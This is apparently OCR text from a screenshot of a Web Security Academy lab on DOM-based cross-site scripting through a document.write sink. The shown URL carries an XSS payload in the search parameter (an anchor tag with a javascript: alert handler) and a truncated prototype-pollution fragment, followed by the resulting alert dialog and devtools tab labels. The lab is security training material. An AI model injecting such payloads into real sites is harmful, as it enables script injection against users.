 DOM XSS in document.write sink
https://0a09007804e429cec08313a10003008a.web-security-academy.net/?search=%27"<a+onclick%3Djavascript%3Aalert%281%29%3B>button<%2Fa>&constructor[prototype][a...
...04e429cec08313a10003008a.web-security-academy.net says
1
OK
ments DOM Invader Console Sources Network »
l>
ad>
dy>